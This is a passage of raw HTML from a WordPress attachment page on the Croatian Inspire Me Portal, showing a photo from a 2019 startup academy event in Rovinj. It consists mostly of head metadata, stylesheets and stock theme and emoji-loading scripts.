

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/
body_size: 24143
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="hr"> <!--<![endif]-->
<head>
    <title>Startup akademija - Rovinj - Start-Up udruga - Grad Rovinj - inspiremhr - Inspire Me portal 3 - Inspire Me Portal</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.inspireme.hr/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="https://www.inspireme.hr/wp-content/uploads/2018/03/inspire-me-favicon-16x16.png"><link rel="apple-touch-icon-precomposed" sizes="76x76" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-76x76.png"/><link rel="apple-touch-icon-precomposed" sizes="120x120" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-120x120.png"/><link rel="apple-touch-icon-precomposed" sizes="152x152" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-152x152.png"/><link rel="apple-touch-icon-precomposed" sizes="114x114" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-114x114.png"/><link rel="apple-touch-icon-precomposed" sizes="144x144" href="https://www.inspireme.hr/wp-content/uploads/2018/02/inspire-me-ios-144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v20.2.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/" />
	<meta property="og:locale" content="hr_HR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Startup akademija - Rovinj - Start-Up udruga - Grad Rovinj - inspiremhr - Inspire Me portal 3 - Inspire Me Portal" />
	<meta property="og:description" content="0 min čitanja" />
	<meta property="og:url" content="https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/" />
	<meta property="og:site_name" content="Inspire Me Portal" />
	<meta property="article:publisher" content="https://web.facebook.com/inspiremekonferencija/?fref=ts&amp;amp%3bamp%3bamp%3b_rdc=1&amp;amp%3bamp%3bamp%3b_rdr" />
	<meta property="og:image" content="https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3" />
	<meta property="og:image:width" content="1383" />
	<meta property="og:image:height" content="1037" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@inspireme_konf" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/","url":"https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/","name":"Startup akademija - Rovinj - Start-Up udruga - Grad Rovinj - inspiremhr - Inspire Me portal 3 - Inspire Me Portal","isPartOf":{"@id":"https://www.inspireme.hr/#website"},"primaryImageOfPage":{"@id":"https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/#primaryimage"},"image":{"@id":"https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/#primaryimage"},"thumbnailUrl":"https://www.inspireme.hr/wp-content/uploads/2019/10/Startup-akademija-Rovinj-Start-Up-udruga-Grad-Rovinj-inspiremhr-Inspire-Me-portal-3.jpg","datePublished":"2019-10-30T10:21:25+00:00","dateModified":"2019-10-30T10:21:25+00:00","breadcrumb":{"@id":"https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/#breadcrumb"},"inLanguage":"hr","potentialAction":[{"@type":"ReadAction","target":["https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/"]}]},{"@type":"ImageObject","inLanguage":"hr","@id":"https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/#primaryimage","url":"https://www.inspireme.hr/wp-content/uploads/2019/10/Startup-akademija-Rovinj-Start-Up-udruga-Grad-Rovinj-inspiremhr-Inspire-Me-portal-3.jpg","contentUrl":"https://www.inspireme.hr/wp-content/uploads/2019/10/Startup-akademija-Rovinj-Start-Up-udruga-Grad-Rovinj-inspiremhr-Inspire-Me-portal-3.jpg","width":1383,"height":1037},{"@type":"BreadcrumbList","@id":"https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.inspireme.hr/"},{"@type":"ListItem","position":2,"name":"Startup akademija u Rovinju: Kako uspješno pokrenuti i voditi posao","item":"https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/"},{"@type":"ListItem","position":3,"name":"Startup akademija &#8211; Rovinj &#8211; Start-Up udruga &#8211; Grad Rovinj &#8211; inspiremhr &#8211; Inspire Me portal 3"}]},{"@type":"WebSite","@id":"https://www.inspireme.hr/#website","url":"https://www.inspireme.hr/","name":"Inspire Me Portal","description":"Najveća inspirativna konferencija","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.inspireme.hr/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"hr"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal" href="https://www.inspireme.hr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Kanal komentara" href="https://www.inspireme.hr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Inspire Me Portal &raquo; Startup akademija &#8211; Rovinj &#8211; Start-Up udruga &#8211; Grad Rovinj &#8211; inspiremhr &#8211; Inspire Me portal 3 Kanal komentara" href="https://www.inspireme.hr/inspire/startup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao/attachment/startup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.inspireme.hr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.1"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='https://www.inspireme.hr/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='https://www.inspireme.hr/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.inspireme.hr/wp-includes/css/dashicons.min.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='lp-ert-css-css' href='https://www.inspireme.hr/wp-content/plugins/lp-estimated-reading-time/css/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.inspireme.hr/wp-content/plugins/td-multi-purpose/style.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Montserrat%3A400%2C600%2C700%7CSource+Sans+Pro%3A400%2C600%2C700%7COpen+Sans%3A300italic%2C400%2C400italic%2C600%2C600italic%2C700%7CRoboto%3A300%2C400%2C400italic%2C500%2C500italic%2C700%2C900%2C600&#038;subset=latin%2Clatin-ext&#038;ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='evcal_google_fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%7COpen+Sans%3A700%2C400%2C400i%7CRoboto%3A700%2C400&#038;ver=6.1.1' type='text/css' media='screen' />
<link rel='stylesheet' id='evcal_cal_default-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_styles.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='evo_font_icons-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/fonts/font-awesome.css?ver=2.6.6' type='text/css' media='all' />
<link rel='stylesheet' id='eventon_dynamic_styles-css' href='//www.inspireme.hr/wp-content/plugins/eventON/assets/css/eventon_dynamic_styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='wpgdprc-front-css-css' href='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/css/front.css?ver=1678371246' type='text/css' media='all' />
<style id='wpgdprc-front-css-inline-css' type='text/css'>
:root{--wp-gdpr--bar--background-color: #000000;--wp-gdpr--bar--color: #ffffff;--wp-gdpr--button--background-color: #000000;--wp-gdpr--button--background-color--darken: #000000;--wp-gdpr--button--color: #ffffff;}
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.5' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/style.css?ver=8.7.3' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.inspireme.hr/wp-content/themes/Newspaper/includes/demos/art_creek/demo_style.css?ver=8.7.3' type='text/css' media='all' />
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='wpgdprc-front-js-js-extra'>
/* <![CDATA[ */
var wpgdprcFront = {"ajaxUrl":"https:\/\/www.inspireme.hr\/wp-admin\/admin-ajax.php","ajaxNonce":"5d408183cb","ajaxArg":"security","pluginPrefix":"wpgdprc","blogId":"1","isMultiSite":"","locale":"hr","showSignUpModal":"","showFormModal":"","cookieName":"wpgdprc-consent","consentVersion":"","path":"\/","prefix":"wpgdprc"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.inspireme.hr/wp-content/plugins/wp-gdpr-compliance/Assets/js/front.min.js?ver=1678371246' id='wpgdprc-front-js-js'></script>
<link rel="https://api.w.org/" href="https://www.inspireme.hr/wp-json/" /><link rel="alternate" type="application/json" href="https://www.inspireme.hr/wp-json/wp/v2/media/8035" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.inspireme.hr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.inspireme.hr/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.1" />
<link rel='shortlink' href='https://www.inspireme.hr/?p=8035' />
<link rel="alternate" type="application/json+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fstartup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao%2Fattachment%2Fstartup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.inspireme.hr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.inspireme.hr%2Finspire%2Fstartup-akademija-u-rovinju-kako-uspjesno-pokrenuti-i-voditi-posao%2Fattachment%2Fstartup-akademija-rovinj-start-up-udruga-grad-rovinj-inspiremhr-inspire-me-portal-3%2F&#038;format=xml" />
			<script>
				window.tdwGlobal = {"adminUrl":"https:\/\/www.inspireme.hr\/wp-admin\/","wpRestNonce":"5420d75e8d","wpRestUrl":"https:\/\/www.inspireme.hr\/wp-json\/","permalinkStructure":"\/%category%\/%postname%\/"};
			</script>
			<!--[if lt IE 9]><script src="https://html5shim.googlecode.com/svn/trunk/html5.js"></script><![endif]-->
    <meta name="generator" content="Elementor 3.11.3; settings: css_print_method-external, google_font-enabled, font_display-auto">


<!-- EventON Version -->
<meta name="generator" content="EventON 2.6.6" />

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<!--[if lte IE 9]><link rel="stylesheet" type="text/css" href="https://www.inspireme.hr/wp-content/plugins/js_composer/assets/css/vc_lte_ie9.min.css" media="screen"><![endif]-->
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
